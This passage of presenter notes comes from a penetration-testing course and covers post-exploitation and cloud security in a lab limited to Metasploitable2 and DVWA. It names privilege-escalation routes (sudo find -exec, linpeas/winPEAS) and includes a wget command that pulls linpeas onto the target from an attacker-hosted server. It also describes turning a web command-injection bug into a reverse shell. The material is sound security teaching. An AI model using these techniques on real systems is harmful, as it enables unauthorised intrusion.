Slide 1

Notes:
RUN SHEET (~85 min). TWO-PART DAY — two disciplines. Treat it as such:
PART 1 — post-exploitation (through the attack-chain artifact). target: DONE by minute 48.
PART 2 — infrastructure + cloud.
>>> MID-POINT GATE at minute 48: if the priv-esc DO ran long and you're not at "the attack
chain" slide, drop persistence/lateral/pivot to a 90-second name-check, do the attack
chain, then Part 2 becomes: infra = a 4-min bullet run, shared responsibility (full),
the bucket/IAM DO is homework. NEVER cut shared responsibility or the attack-chain artifact.
00:00 Journey check + hook (low-priv -> root in 20s) 4 ┐
00:04 What a shell is + the post-ex goals 5 │
00:09 Privilege escalation 10 │ PART 1
00:19 DO: shell -> priv-esc — Path A (MS2) or B (DVWA webshell) 16 │ (post-ex,
00:35 Persistence / lateral movement / pivoting 8 │ done by :48)
00:43 The attack chain + detection opportunities 7 ┘
00:50 Infrastructure security 8 ┐
00:58 Cloud security — shared responsibility 8 │ PART 2
01:06 DO: fix an open bucket / IAM policy 10 │ (infra + cloud)
01:16 Attack <-> defence + wrap + homework 4 ┘
CUT FIRST IF SHORT: persistence/lateral/pivot slide to 4 min; infra slide to a 4-min bullet run.
NEVER CUT: privilege escalation + the priv-esc DO (Path A or B — pick ONE per class, don't run
both in the 16 min unless clearly ahead of schedule), the attack-chain-with-detection artifact,
shared responsibility, the bucket/IAM DO.
ANALOGY (kitchen): post-ex = you're inside after hours. Get the master key (priv-esc), prop a
door for later (persistence), move kitchen -> office -> safe (lateral movement), use the
restaurant's van to reach the warehouse (pivoting). Cloud = a chain of restaurants sharing one
supplier who says "we lock the building; what's in your unit is your problem".
ETHICS: Metasploitable2 / assigned lab target only (the ROE). Post-ex stays on that box.
Own lab: Metasploitable2 `10.89.1.10`, DVWA `10.89.1.20` for the web-shell path.

Slide 2

Notes:
Journey Check. Getting a shell is the START of the interesting part, not the end. This is
lifecycle Phase 5 (post-exploitation).

Slide 3

Notes:
`find` can run commands (`-exec`), and `sudo` runs it as root -> instant root shell. This is a
GTFOBins classic (Day 7). Land it: "the exploit got them a low-priv shell; THIS is how it
becomes game over."

Slide 4

Notes:
Metasploit gives you a `meterpreter` session (a feature-rich agent) or a plain `shell`.
The goals list = the rest of today. "Quietly" = the whole reason Day 19 (Blue team) exists.

Slide 5

Notes:
Tools automate the hunt: `linpeas.sh` / `linenum.sh` (Linux), `winPEAS` / `PowerUp` (Windows).
They dump everything interesting; you spot the path. Kernel exploits are last resort (can
crash the box).

Slide 6

Notes:
16 min. Path A: Metasploitable2 has many escalation routes — `distcc`/`udev`/`nfs`, an old
kernel, world-writable cron. Coach the same way as Day 15.
linpeas: `wget http://<your-kali>/linpeas.sh` on the target (host it with `python3 -m http.server`).
Path B is the Day-16 command-injection bug taken one step further: same bug, this time used
to open a shell instead of just proving RCE with `whoami`. It's the shortest, clearest 'a web
bug became a backdoor' demo in the whole course — use it if the class is behind on Metasploit.
Non-root -> root (Path A) or a live reverse shell (Path B) is the proof. This is Phase 5 of the
engagement journal either way.

Slide 7
